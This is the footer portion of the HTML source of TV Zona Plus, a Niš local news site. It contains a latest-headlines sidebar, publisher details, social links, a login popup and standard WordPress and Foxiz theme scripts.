					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303458">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/jkp-mediana-nastavlja-se-reparacija-parkovskog-mobilijara/" title="JKP Mediana &#8211; nastavlja se reparacija parkovskog mobilijara">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/FOTO-JKP-MEDIANA-150x150.jpeg" class="featured-img wp-post-image" alt="FOTO JKP MEDIANA" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/jkp-mediana-nastavlja-se-reparacija-parkovskog-mobilijara/" rel="bookmark">JKP Mediana &#8211; nastavlja se reparacija parkovskog mobilijara</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T11:24:55+01:00">19. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303446">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/operske-dive-na-prijemu-u-gradskoj-kuci/" title="Operske dive na prijemu u Gradskoj kući">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/1000032349-1-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/operske-dive-na-prijemu-u-gradskoj-kuci/" rel="bookmark">Operske dive na prijemu u Gradskoj kući</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-8" href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/">Kultura</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T11:05:56+01:00">19. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303442">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/za-mirnu-starost-socijala-izazovi-21-veka-19-1-2026/" title="ZA MIRNU STAROST &#8211; SOCIJALA IZAZOVI 21.VEKA &#8211; 19.1.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-19-10h52m07s391-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/za-mirnu-starost-socijala-izazovi-21-veka-19-1-2026/" rel="bookmark">ZA MIRNU STAROST &#8211; SOCIJALA IZAZOVI 21.VEKA &#8211; 19.1.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-31533" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/">SOCIJALA – IZAZOVI</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T10:56:15+01:00">19. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303440">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/motociklista-56-povredjen-u-nisu-sleteo-sa-puta-u-ulici-dragise-cvetkovica/" title="Motociklista (56) povređen u Nišu: Sleteo sa puta u Dragiše Cvetkovića">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/05/policija-auto-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/motociklista-56-povredjen-u-nisu-sleteo-sa-puta-u-ulici-dragise-cvetkovica/" rel="bookmark">Motociklista (56) povređen u Nišu: Sleteo sa puta u Dragiše Cvetkovića</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/">Hronika</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T10:38:53+01:00">19. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F%3Futm_source%3Drss%26utm_medium%3Drss%26utm_campaign%3Dbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F%3Futm_source%3Drss%26utm_medium%3Drss%26utm_campaign%3Dbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 11:32:33 -->